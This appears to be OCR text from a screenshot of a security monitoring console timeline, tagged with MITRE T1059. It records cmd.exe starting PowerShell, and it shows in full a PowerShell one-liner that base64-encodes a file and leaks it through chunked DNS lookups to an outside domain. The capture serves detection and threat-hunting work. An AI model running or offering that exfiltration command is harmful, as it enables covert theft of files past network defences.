 launched by cmd.exe
T1059: Command and Scripting Interpreter
Copy to clipboard
*Untitled - Notepad
File Edit Format View Help
Event time ↓
Nov 7, 2025 6:28:29.059
Nov 7, 2025 6:28:29.039
Nov 7, 2025 6:26:07.336
Nov 7, 2025 6:17:54.311
Nov 7, 2025 6:17:54.258
Nov 7, 2025 6:17:53.682
Nov 7, 2025 6:17:53.324
Nov 7, 2025 6:17:53.228
Nov 7, 2025 6:17:53.226
Nov 7, 2025 6:17:53.200
powershell -Command "$data =
[convert]::ToBase64String
([System.IO.File]::ReadAllBytes('Cohort-
18.png')); $i=0; while($i -lt $data.Length) {
$chunk = $data.Substring($i, [Math]::Min(50,
$data.Length-$i)); nslookup
$chunk.elementscript.org 2>$null | Out-Null;
$i+=50; Start-Sleep -Milliseconds 100 }"
Ln 2, Col 102 100% Windows (CRLF) UTF-8
Nov 7, 2025 6:17:52.944 PM powershell.exe loaded module System.Management.Automation.ni.dll
Nov 7, 2025 6:17:52.677 PM powershell.exe loaded module Microsoft.PowerShell.ConsoleHost.ni.dll
Nov 7, 2025 6:17:52.135 PM cmd.exe created process powershell.exe
Nov 7, 2025 6:17:52.110 PM A PowerShell interpreter process was launched by cmd.exe T1059.001: PowerShell
process was launched by cmd.exe
Action type
PM PowershellExecution
Mitre Techniques
T1059.001: PowerShell
T1059: Command and Scripting
Interpreter
explorer.exe > cmd.exe > powershell.exe
Script interpreter image file path
C:\Windows\System32\Windo...
Script interpreter pid
6820
Script interpreter command line
powershell -Command "$dat...
Hunt for related events